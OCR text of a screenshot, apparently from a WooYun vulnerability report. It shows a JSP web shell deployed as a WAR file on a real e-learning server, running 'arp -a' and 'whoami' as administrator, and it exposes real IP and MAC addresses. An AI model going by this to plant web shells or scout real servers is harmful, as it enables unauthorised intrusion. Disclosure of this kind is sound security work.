 http://122.224.251.229/wooyun/woo.jsp - Microsoft Internet Explorer
文件(F) 编辑(E) 查
地址(D) http://122.
122.224.251.229 122.224.251.229 +
->||<-
[*] 基本信息 [ C:D: ]
D:\elearningsystem\server\default\deploy\management\wooyun.war\> arp -a
Interface: 122.224.251.229 --- 0x10003
Internet Address Physical Address Type
122.224.251.225 ac-4e-91-66-07-05 dynamic
Interface: 10.51.41.98 --- 0x10004
Internet Address Physical Address Type
10.51.41.99 78-e7-d1-56-02-10 dynamic
D:\elearningsystem\server\default\deploy\management\wooyun.war\> whoami
hphp\administrator
D:\elearningsystem\server\default\deploy\management\wooyun.war\>
www.wooyun.org